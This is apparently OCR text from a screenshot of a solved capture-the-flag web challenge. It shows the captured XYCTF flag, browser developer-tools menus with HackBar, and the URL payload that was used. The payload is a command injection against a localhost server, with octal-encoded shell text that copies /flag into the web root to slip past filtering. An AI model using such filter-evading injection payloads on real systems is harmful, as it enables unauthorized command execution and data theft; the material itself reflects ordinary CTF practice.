 XYCTF{43031cd4-0e66-4a0d-87ed-830289523d6d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://localhost:52796/?cmd=%0A`$_GET[1]`;%23&1=%24(echo -e
"\0143\0160\0040\0057\0146\0154\0141\0147\0040\0057\0166\0141\0162\0057\0167\0167\0167\0057\0150\0164\015
5\0154\0057\0061\0056\0164\0170\0164\0012")